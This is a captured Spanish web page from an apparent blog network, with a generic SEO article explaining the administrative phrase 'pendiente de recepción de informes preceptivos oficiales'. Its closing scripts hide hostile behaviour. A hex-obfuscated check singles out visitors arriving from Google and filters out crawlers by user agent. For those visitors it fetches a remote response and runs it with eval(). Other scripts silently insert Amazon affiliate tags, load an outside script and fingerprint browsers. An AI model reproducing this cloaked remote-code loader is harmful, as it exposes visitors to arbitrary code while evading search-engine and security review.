

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir/
body_size: 10119
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024</title>

        <meta name="description" content=" Introducción a los Informes Preceptivos En el marco administrativo y legal, es común encontrarse con la frase pendiente de recepción de informes preceptivos...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024">

        <meta property="og:description" content=" Introducción a los Informes Preceptivos En el marco administrativo y legal, es común encontrarse con la frase pendiente de recepción de informes preceptivos...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024">

        <meta property="og:url" content="https://promocionesycolecciones.com/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-01-20T01:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024">

        <meta name="twitter:description" content=" Introducción a los Informes Preceptivos En el marco administrativo y legal, es común encontrarse con la frase pendiente de recepción de informes preceptivos...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tramites - Entendiendo el Proceso Burocr\u00e1tico: \u00bfQu\u00e9 Significa &#039;Pendiente de Recepci\u00f3n de Informes Preceptivos Oficiales&#039;? en 2024",

          "description": " Introducci\u00f3n a los Informes Preceptivos En el marco administrativo y legal, es com\u00fan encontrarse con la frase pendiente de recepci\u00f3n de informes preceptivos...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-01-20T01:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tramites - Entendiendo el Proceso Burocr\u00e1tico: \u00bfQu\u00e9 Significa &#039;Pendiente de Recepci\u00f3n de Informes Preceptivos Oficiales&#039;? en 2024",

              "item": "https:\/\/promocionesycolecciones.com\/pendiente-de-recepcion-de-informes-preceptivos-oficiales-que-quiere-decir\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7060" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024
        </div>

        

        <article>

            <h1>Tramites - Entendiendo el Proceso Burocrático: ¿Qué Significa &amp;#039;Pendiente de Recepción de Informes Preceptivos Oficiales&amp;#039;? en 2024</h1>

            <div class="article-meta">

                <span>📅 20/01/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<p></p> <h2>Introducción a los Informes Preceptivos</h2> <p>         En el marco administrativo y legal, es común encontrarse con la frase <strong>pendiente de recepción de informes preceptivos oficiales</strong>. Entender este término es crucial para cualquier persona que se relaciona con procesos de aprobación o tramitación de expedientes en la administración pública. A continuación, se desglosará su significado y relevancia en los procesos burocráticos.     </p> <p>    </p> <h2>¿Qué son los Informes Preceptivos Oficiales?</h2> <p>         Los <strong>informes preceptivos oficiales</strong> son aquellos documentos que deben ser emitidos por un organismo o autoridad competente antes de que se pueda tomar una decisión final sobre un determinado asunto. Estos informes son de carácter <strong>obligatorio</strong> y tienen como objetivo asegurar el cumplimiento de la normativa aplicable y la correcta valoración de todos los aspectos relevantes.     </p> <p>    </p> <h3>La Importancia de los Informes Preceptivos en la Administración Pública</h3> <p>         La función primordial de estos informes es proveer a la administración pública de una base sólida y legal para la toma de decisiones. La ausencia de un informe preceptivo puede provocar la nulidad de la resolución administrativa o, al menos, una falta de garantía en cuanto a su legalidad.     </p> <p>    </p> <h2>Proceso de Solicitud y Recepción de Informes</h2> <p></p> <br/> <br/> <p>     <br/>              </p> <p></p> <p>         Al encontrarse con la declaración de que se está <strong>pendiente de recepción</strong> de dichos informes, se entiende que el proceso continúa en una fase intermedia donde la entidad solicitante ha pedido ya la elaboración del informe preceptivo, pero aún no ha sido recibido. Hay pasos clave a seguir durante este periodo:     </p> <p>    </p> <ol> <li>Solicitud del informe por parte de la entidad competente.</li> <li>Elaboración del informe por el organismo o autoridad especializada.</li> <li>Envío y recepción del informe por la entidad solicitante.</li> </ol> <p>    </p> <h3>Complicaciones y Atrasos</h3> <p>         Los atrasos en la emisión y recepción de los informes preceptivos son comunes y pueden ser debidos a: carga de trabajo de los organismos emisores, complejidad del informe requerido, o interacción interdepartamental. La demora en la recepción puede ralentizar significativamente los procesos administrativos.     </p> <p>    </p> <h2>Consideraciones Finales</h2> <p>         La fase de <strong>pendiente de recepción de informes preceptivos oficiales</strong> es, por lo tanto, un punto crucial dentro del ciclo de una tramitación administrativa. La importancia de estos informes radica en su capacidad de influir en la legalidad y congruencia de las decisiones tomadas por los órganos administrativos y su aporte esencial en la preservación del Estado de Derecho.     </p> <p>    </p> <h3>Recomendaciones para la Gestión</h3> <ul> <li>Anticipación en las solicitudes de informes preceptivos.</li> <li>Seguimiento constante de la elaboración del informe.</li> <li>Comprensión de los tiempos administrativos.</li> </ul> <p>    </p> <h2>Conclusión</h2> <p>         Estar <strong>pendiente de recepción de informes preceptivos oficiales</strong> no es una etapa pasiva, sino que demanda un manejo efectivo y proactivo para asegurar que los tiempos de respuesta no afecten negativamente la marcha de los procedimientos administrativos. El conocimiento preciso sobre estos temas es esencial para cualquier individuo que interactúe con la administración pública.     </p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=94775&from=promocionesycolecciones.com&id=946')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tramites+-+Entendiendo+el+Proceso+Burocr%C3%A1tico%3A+%C2%BFQu%C3%A9+Significa+%26amp%3B%23039%3BPendiente+de+Recepci%C3%B3n+de+Informes+Preceptivos+Oficiales%26amp%3B%23039%3B%3F+en+2024", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
